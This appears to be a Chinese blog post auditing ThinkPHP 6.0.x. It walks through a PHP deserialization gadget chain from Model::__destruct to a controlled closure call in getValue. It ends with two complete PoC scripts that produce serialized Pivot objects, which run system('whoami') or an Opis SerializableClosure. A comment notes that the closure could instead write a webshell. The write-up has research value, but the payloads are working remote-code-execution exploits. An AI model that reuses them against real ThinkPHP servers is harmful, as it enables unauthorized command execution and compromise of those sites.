Thinkphp6.0.x代码审计
环境准备
composer create-project topthink/think=6.0.x-dev thinkphp-v6.0
kali
在/tp/app/controller/Index.php 中我们写入
Pop分析
__destruct()
首先我们找到 vendor\topthink\think-orm\src\Model.php 的 Model类 中有__destruct()魔术方法
这里我们可以控制 $this->lazeSave()
跟进 save()

这里看到经过判断后 $this->exists 会根据结果进入不同的函数当中
首先为了到达这一步,我们首先需要 满足 上面的if条件
这里只需要我们满足 $this->isEmpty为false || $this->trigger(‘BeforeWrite’) 为true 即可
跟进 isEmpty 我们可以查看到
只要我们给 $this-data 赋值使其不为空即可
接着我们再去看看$this->trigger() 函数
我们跟进查看 updateData() 函数

这里只需要我们满足上面的那条就可返回true,所以我们给 $this->withEvent 赋值为 false 即可
接着我们重新回到 save()函数 中查看
我们跟进updateData()函数
发现只要我们经过两个if判断就可以进入到 checkAllowFields()函数 当中,而且两个if语句中的值都是可控的
而且绕过方法和上面类似
接着我跟进 $this->checkAllowFields() 
这里我们看到同样经过两个if语句的判断,我们可以进入到 db()函数 当中
只要这里我们 $this->field为空,$this->schema非空 即可
接着我们跟进 db()方法
我们看到两处有字符串连接的操作,说明这里会调用 toString() 魔术方法
这里需我们把 $this->table 或者 $this->suffix 设置为 相应类的对象就可以调用toString()
至此我们前半段的pop链分析完毕:
__destruct()——>save()——>updateData()——>checkAllowFields()——>db()——>$this->table . $this->suffix(字符串拼接)——>toString()
__toString()
接着我们全局搜索 __toString()
找到了 vendor\topthink\think-helper\src\Collection.php
跟进toJson()
跟进 toArray()
看到这里通过 $data 控制 $key 的值,并且进入到第2个elseif语句当中
这里$key会作为参数调用 getAttr()函数
这里的 $name 就是我们传入的 $key 所以是可控的

接着我们跟进 getData()函数
继续跟进 getRealFieldName() 函数
当满足 $this->strict=true(默认) 时候,返回$name(最开始的$key)
往上,也就是满足了 $this->data[$key]
再从 getData() 返回到 getAttr()
return $this->getValue($name, $value, $relation);
这条语句
参数 $name 则是$key,而参数 $value 的值就是 $this->data[$key]
接着我们跟进 getValue()函数看看

看到最后的利用点
只要我们控制了 $this->withAttr 就相当于控制了 $closure
我们令 $closure 为 system | $this->data 为要执行命令(whoami)
尝试去执行 system(“whoami”)
这里还需要我们另 $this->withAttr[$key] 存在且不为数组,即可绕过两个if
至此我们 __toString的利用链就完成了
除此之外,我们还需要把第一个pop中的table声明为 Prvio类的对象,从而将两个链串起来
POC
<?php
namespace think\model\concern;
trait Attribute{
private $data = [“evil_key” => “whoami”];
private $withAttr = [“evil_key” => “system”];
}
namespace think;
abstract class Model{
use model\concern\Attribute;
private $lazySave;
protected $withEvent;
private $exists;
private $force;
protected $table;
function __construct($obj = ‘’){
$this->lazySave = true; #进入save()方法
$this->withEvent = false;
$this->exists = true; #防止save()中$this->>updateDate被提前返回
$this->force = true; #同上,防止 $this->>checkAllowFields()不能提前
$this->table = $obj;
}
}
namespace think\model;
use think\Model;
class Pivot extends Model{ #我们找到的可以实例化的类
}
echo urlencode(serialize(new Pivot(new Pivot()))); #调用两次这个类,触发__toString方法
利用原生类
这里我们还可以利用原生类 SerializableClosure 来调用执行最后的地方
\Opis\Closure\SerializableClosure 可用于序列化匿名函数
我们可以利用它序列化一个匿名函数,然后让$closure去执行调用
$func = function(){phpinfo();};
$closure = new \Opis\Closure\SerializableClosure($func);
$closure($value, $this->data); // 这里的参数可以不用管
Poc
<?php
namespace think\model\concern;
trait Attribute{
private $data;
private $withAttr;
}
trait ModelEvent{
protected $withEvent;
}
namespace think;
abstract class Model{
use model\concern\Attribute;
use model\concern\ModelEvent;
private $exists;
private $force;
private $lazySave;
protected $suffix;
function __construct($a = ‘’)
{
$func = function(){phpinfo();};//可写马,测试用的phpinfo;
$b=\Opis\Closure\serialize($func);
$this->exists = true;
$this->force = true;
$this->lazySave = true;
$this->withEvent = false;
$this->suffix = $a;
$this->data=[‘gugugu’=>’’];
$c=unserialize($b);<br /> $this->withAttr=['gugugu'=>$c];<br /> }<br />}
namespace think\model;
use think\Model;
class Pivot extends Model{}
require ‘closure/autoload.php’;
echo urlencode(serialize(new Pivot(new Pivot())));
?>
参考链接

若有收获,就点个赞吧
0 人点赞
